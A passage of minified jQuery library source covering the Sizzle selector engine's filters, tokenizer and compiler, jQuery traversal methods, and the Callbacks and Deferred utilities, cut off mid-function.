rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16));}:function(a,b){if(b){while((b=b.parentNode)){if(b===a){return true;}}}
return false;};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;return 0;}
var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare;}
compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===document||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return-1;}
if(b===document||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1;}
return sortInput?(indexOf(sortInput,a)-indexOf(sortInput,b)):0;}
return compare&4?-1:1;}:function(a,b){if(a===b){hasDuplicate=true;return 0;}
var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup){return a===document?-1:b===document?1:aup?-1:bup?1:sortInput?(indexOf(sortInput,a)-indexOf(sortInput,b)):0;}else if(aup===bup){return siblingCheck(a,b);}
cur=a;while((cur=cur.parentNode)){ap.unshift(cur);}
cur=b;while((cur=cur.parentNode)){bp.unshift(cur);}
while(ap[i]===bp[i]){i++;}
return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0;};return document;};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements);};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
expr=expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector&&documentIsHTML&&!compilerCache[expr+" "]&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret;}}catch(e){}}
return Sizzle(expr,document,null,[elem]).length>0;};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context);}
return contains(context,elem);};Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null;};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg);};Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i);}}
while(j--){results.splice(duplicates[j],1);}}
sortInput=null;return results;};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){while((node=elem[i++])){ret+=getText(node);}}else if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent;}else{for(elem=elem.firstChild;elem;elem=elem.nextSibling){ret+=getText(elem);}}}else if(nodeType===3||nodeType===4){return elem.nodeValue;}
return ret;};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[3]||match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~="){match[3]=" "+match[3]+" ";}
return match.slice(0,4);},"CHILD":function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0]);}
match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+((match[7]+match[8])||match[3]==="odd");}else if(match[3]){Sizzle.error(match[0]);}
return match;},"PSEUDO":function(match){var excess,unquoted=!match[6]&&match[2];if(matchExpr["CHILD"].test(match[0])){return null;}
if(match[3]){match[2]=match[4]||match[5]||"";}else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess);}
return match.slice(0,3);}},filter:{"TAG":function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return true;}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName;};},"CLASS":function(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!=="undefined"&&elem.getAttribute("class")||"");});},"ATTR":function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result==null){return operator==="!=";}
if(!operator){return true;}
result+="";return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result.replace(rwhitespace," ")+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":false;};},"CHILD":function(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return!!elem.parentNode;}:function(elem,context,xml){var cache,uniqueCache,outerCache,node,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType,diff=false;if(parent){if(simple){while(dir){node=elem;while((node=node[dir])){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return false;}}
start=dir=type==="only"&&!start&&"nextSibling";}
return true;}
start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){node=parent;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){uniqueCache[type]=[dirruns,nodeIndex,diff];break;}}}else{if(useCache){node=elem;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex;}
if(diff===false){while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});uniqueCache[type]=[dirruns,diff];}
if(node===elem){break;}}}}}
diff-=last;return diff===first||(diff%first===0&&diff / first>=0);}};},"PSEUDO":function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando]){return fn(argument);}
if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i]);}}):function(elem){return fn(elem,0,args);};}
return fn;}},pseudos:{"not":markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem);}}}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);input[0]=null;return!results.pop();};}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0;};}),"contains":markFunction(function(text){text=text.replace(runescape,funescape);return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1;};}),"lang":markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang);}
lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0;}}while((elem=elem.parentNode)&&elem.nodeType===1);return false;};}),"target":function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id;},"root":function(elem){return elem===docElem;},"focus":function(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex);},"enabled":function(elem){return elem.disabled===false;},"disabled":function(elem){return elem.disabled===true;},"checked":function(elem){var nodeName=elem.nodeName.toLowerCase();return(nodeName==="input"&&!!elem.checked)||(nodeName==="option"&&!!elem.selected);},"selected":function(elem){if(elem.parentNode){elem.parentNode.selectedIndex;}
return elem.selected===true;},"empty":function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return false;}}
return true;},"parent":function(elem){return!Expr.pseudos["empty"](elem);},"header":function(elem){return rheader.test(elem.nodeName);},"input":function(elem){return rinputs.test(elem.nodeName);},"button":function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button";},"text":function(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text");},"first":createPositionalPseudo(function(){return[0];}),"last":createPositionalPseudo(function(matchIndexes,length){return[length-1];}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument];}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"lt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;){matchIndexes.push(i);}
return matchIndexes;}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i);}
return matchIndexes;})}};Expr.pseudos["nth"]=Expr.pseudos["eq"];for(i in{radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i);}
for(i in{submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i);}
function setFilters(){}
setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached){return parseOnly?0:cached.slice(0);}
soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar;}
groups.push((tokens=[]));}
matched=false;if((match=rcombinators.exec(soFar))){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length);}
for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length);}}
if(!matched){break;}}
return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0);};function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i<len;i++){selector+=tokens[i].value;}
return selector;}
function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml);}}}:function(elem,context,xml){var oldCache,uniqueCache,outerCache,newCache=[dirruns,doneName];if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true;}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});uniqueCache=outerCache[elem.uniqueID]||(outerCache[elem.uniqueID]={});if((oldCache=uniqueCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2]);}else{uniqueCache[dir]=newCache;if((newCache[2]=matcher(elem,context,xml))){return true;}}}}}};}
function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return false;}}
return true;}:matchers[0];}
function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){Sizzle(selector,contexts[i],results);}
return results;}
function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i);}}}}
return newUnmatched;}
function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter);}
if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector);}
return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher){matcher(matcherIn,matcherOut,context,xml);}
if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem);}}}
if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem));}}
postFinder(null,(matcherOut=[]),temp,xml);}
i=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem);}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml);}else{push.apply(results,matcherOut);}}});}
function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext;},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf(checkContext,elem)>-1;},implicitRelative,true),matchers=[function(elem,context,xml){var ret=(!leadingRelative&&(xml||context!==outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));checkContext=null;return ret;}];for(;i<len;i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)];}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break;}}
return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens));}
matchers.push(matcher);}}
return elementMatcher(matchers);}
function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find["TAG"]("*",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;if(outermost){outermostContext=context===document||context||outermost;}
for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;if(!context&&elem.ownerDocument!==document){setDocument(elem);xml=!documentIsHTML;}
while((matcher=elementMatchers[j++])){if(matcher(elem,context||document,xml)){results.push(elem);break;}}
if(outermost){dirruns=dirrunsUnique;}}
if(bySet){if((elem=!matcher&&elem)){matchedCount--;}
if(seed){unmatched.push(elem);}}}
matchedCount+=i;if(bySet&&i!==matchedCount){j=0;while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml);}
if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results);}}}
setMatched=condense(setMatched);}
push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){Sizzle.uniqueSort(results);}}
if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup;}
return unmatched;};return bySet?markFunction(superMatcher):superMatcher;}
compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!match){match=tokenize(selector);}
i=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached);}else{elementMatchers.push(cached);}}
cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector;}
return cached;};select=Sizzle.select=function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize((selector=compiled.selector||selector));results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find["ID"](token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results;}else if(compiled){context=context.parentNode;}
selector=selector.slice(tokens.shift().value.length);}
i=matchExpr["needsContext"].test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[(type=token.type)]){break;}
if((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results;}
break;}}}}
(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,!context||rsibling.test(selector)&&testContext(context.parentNode)||context);return results;};support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1;});if(!assert(function(div){div.innerHTML="<a href='#'></a>";return div.firstChild.getAttribute("href")==="#";})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2);}});}
if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value")==="";})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue;}});}
if(!assert(function(div){return div.getAttribute("disabled")==null;})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null;}});}
return Sizzle;})(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.uniqueSort=jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;var dir=function(elem,dir,until){var matched=[],truncate=until!==undefined;while((elem=elem[dir])&&elem.nodeType!==9){if(elem.nodeType===1){if(truncate&&jQuery(elem).is(until)){break;}
matched.push(elem);}}
return matched;};var siblings=function(n,elem){var matched=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){matched.push(n);}}
return matched;};var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=(/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/);var risSimple=/^.[^:#\[\.,]*$/;function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==not;});}
if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not;});}
if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not);}
qualifier=jQuery.filter(qualifier,elements);}
return jQuery.grep(elements,function(elem){return(jQuery.inArray(elem,qualifier)>-1)!==not;});}
jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not){expr=":not("+expr+")";}
return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1;}));};jQuery.fn.extend({find:function(selector){var i,ret=[],self=this,len=self.length;if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return true;}}}));}
for(i=0;i<len;i++){jQuery.find(selector,self[i],ret);}
ret=this.pushStack(len>1?jQuery.unique(ret):ret);ret.selector=this.selector?this.selector+" "+selector:selector;return ret;},filter:function(selector){return this.pushStack(winnow(this,selector||[],false));},not:function(selector){return this.pushStack(winnow(this,selector||[],true));},is:function(selector){return!!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length;}});var rootjQuery,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context,root){var match,elem;if(!selector){return this;}
root=root||rootjQuery;if(typeof selector==="string"){if(selector.charAt(0)==="<"&&selector.charAt(selector.length-1)===">"&&selector.length>=3){match=[null,selector,null];}else{match=rquickExpr.exec(selector);}
if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match]);}else{this.attr(match,context[match]);}}}
return this;}else{elem=document.getElementById(match[2]);if(elem&&elem.parentNode){if(elem.id!==match[2]){return rootjQuery.find(selector);}
this.length=1;this[0]=elem;}
this.context=document;this.selector=selector;return this;}}else if(!context||context.jquery){return(context||root).find(selector);}else{return this.constructor(context).find(selector);}}else if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this;}else if(jQuery.isFunction(selector)){return typeof root.ready!=="undefined"?root.ready(selector):selector(jQuery);}
if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context;}
return jQuery.makeArray(selector,this);};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.fn.extend({has:function(target){var i,targets=jQuery(target,this),len=targets.length;return this.filter(function(){for(i=0;i<len;i++){if(jQuery.contains(this,targets[i])){return true;}}});},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break;}}}
return this.pushStack(matched.length>1?jQuery.uniqueSort(matched):matched);},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1;}
if(typeof elem==="string"){return jQuery.inArray(this[0],jQuery(elem));}
return jQuery.inArray(elem.jquery?elem[0]:elem,this);},add:function(selector,context){return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(),jQuery(selector,context))));},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));}});function sibling(cur,dir){do{cur=cur[dir];}while(cur&&cur.nodeType!==1);return cur;}
jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null;},parents:function(elem){return dir(elem,"parentNode");},parentsUntil:function(elem,i,until){return dir(elem,"parentNode",until);},next:function(elem){return sibling(elem,"nextSibling");},prev:function(elem){return sibling(elem,"previousSibling");},nextAll:function(elem){return dir(elem,"nextSibling");},prevAll:function(elem){return dir(elem,"previousSibling");},nextUntil:function(elem,i,until){return dir(elem,"nextSibling",until);},prevUntil:function(elem,i,until){return dir(elem,"previousSibling",until);},siblings:function(elem){return siblings((elem.parentNode||{}).firstChild,elem);},children:function(elem){return siblings(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.merge([],elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(until,selector){var ret=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until"){selector=until;}
if(selector&&typeof selector==="string"){ret=jQuery.filter(selector,ret);}
if(this.length>1){if(!guaranteedUnique[name]){ret=jQuery.uniqueSort(ret);}
if(rparentsprev.test(name)){ret=ret.reverse();}}
return this.pushStack(ret);};});var rnotwhite=(/\S+/g);function createOptions(options){var object={};jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=true;});return object;}
jQuery.Callbacks=function(options){options=typeof options==="string"?createOptions(options):jQuery.extend({},options);var
firing,memory,fired,locked,list=[],queue=[],firingIndex=-1,fire=function(){locked=options.once;fired=firing=true;for(;queue.length;firingIndex=-1){memory=queue.shift();while(++firingIndex<list.length){if(list[firingIndex].apply(memory[0],memory[1])===false&&options.stopOnFalse){firingIndex=list.length;memory=false;}}}
if(!options.memory){memory=false;}
firing=false;if(locked){if(memory){list=[];}else{list="";}}},self={add:function(){if(list){if(memory&&!firing){firingIndex=list.length-1;queue.push(memory);}
(function add(args){jQuery.each(args,function(_,arg){if(jQuery.isFunction(arg)){if(!options.unique||!self.has(arg)){list.push(arg);}}else if(arg&&arg.length&&jQuery.type(arg)!=="string"){add(arg);}});})(arguments);if(memory&&!firing){fire();}}
return this;},remove:function(){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(index<=firingIndex){firingIndex--;}}});return this;},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:list.length>0;},empty:function(){if(list){list=[];}
return this;},disable:function(){locked=queue=[];list=memory="";return this;},disabled:function(){return!list;},lock:function(){locked=true;if(!memory){self.disable();}
return this;},locked:function(){return!!locked;},fireWith:function(context,args){if(!locked){args=args||[];args=[context,args.slice?args.slice():args];queue.push(args);if(!firing){fire();}}
return this;},fire:function(){self.fireWith(this,arguments);return this;},fired:function(){return!!fired;}};return self;};jQuery.extend({Deferred:function(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],state="pending",promise={state:function(){return state;},always:function(){deferred.done(arguments).fail(arguments);return this;},then:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments);}});});fns=null;}).promise();},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise;}},deferred={};promise.pipe=promise.then;jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];promise[tuple[1]]=list.add;if(stateString){list.add(function(){state=stateString;},tuples[i^1][2].disable,tuples[2][2].lock);}
deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?promise:this,arguments);return this;};deferred[tuple[0]+"With"]=list.fireWith;});promise.promise(deferred);if(func){func.call(deferred,deferred);}
return deferred;},when:function(subordinate){var i=0,resolveValues=slice.call(arguments),length=resolveValues.length,remaining=length!==1||(subordinate&&jQuery.isFunction(subordinate.promise))?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function(i,contexts,values){return function(value){contexts[i]=this;values[i]=arguments.length>1?slice.call(arguments):value;if(values===progressValues){deferred.notifyWith(contexts,values);}else if(!(--remaining)){deferred.resolveWith(contexts,values);}};},progressValues,progressContexts,resolveContexts;if(length>1){progressValues=new Array(length);progressContexts=new Array(length);resolveContexts=new Array(length);for(;i<length;i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().progress(updateFunc(i,progressContexts,progressValues)).done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject);}else{--remaining;}}}
if(!remaining){deferred.resolveWith(resolveContexts,resolveValues);}
